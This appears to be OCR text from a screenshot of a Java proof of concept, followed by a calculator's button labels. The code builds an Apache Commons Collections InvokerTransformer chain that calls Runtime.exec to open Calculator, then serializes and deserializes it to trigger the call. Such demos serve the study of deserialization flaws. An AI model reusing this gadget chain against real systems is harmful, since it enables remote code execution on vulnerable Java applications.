 public class Test3 {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",
new Class[] {String.class, Class[].class },
new Object[] {"getRuntime", new Class[0] }
),
new InvokerTransformer( methodName: "invoke",
new Class[] {Object.class, Object[].class },
new Object[] {null, new Object[0] }),
new InvokerTransformer( methodName: "exec",
new Class[] {String.class },
new Object[] {"open -a Calculator"})
};
Transformer transformer = new ChainedTransformer(transformers);
FileOutputStream fileOutputStream= new FileOutputStream( name: "Test3.bin");
ObjectOutputStream objectOutputStream = new ObjectOutputStream(fileOutputStream);
objectOutputStream.writeObject(transformer);
FileInputStream fileInputStream = new FileInputStream( name: "Test3.bin");
ObjectInputStream objectInputStream = new ObjectInputStream((fileInputStream));
Transformer tran = (ChainedTransformer) objectInputStream.readObject();
tran.transform( o: null);
}
}
0
ASCII Unicode 显示二进制 8 10 16
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =